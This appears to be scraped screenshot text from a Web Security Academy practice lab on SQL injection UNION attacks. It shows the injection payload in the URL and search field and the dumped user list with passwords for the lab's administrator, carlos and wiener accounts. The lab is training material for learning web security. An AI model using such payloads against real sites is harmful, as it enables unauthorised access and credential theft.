 https://ac871fb41f3b2c7ac004369400bd003b.web-security-academy.net/filter?category='+UNION+SELECT+null,username+||+'~'+||+password+FROM+users--
WebSecurity
Academy
SQL injection UNION attack, retrieving multiple values in a single
column
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
' UNION SELECT null,username || '~' || password FROM users--
Refine your search:
All Corporate gifts Food & Drink Lifestyle Pets Tech gifts
administrator~gqz8a0a4k1zcyexf8pa2
carlos~aylqjkcwp6hm99jgr6pq
wiener~1aoslmkgeyq252ftsa4t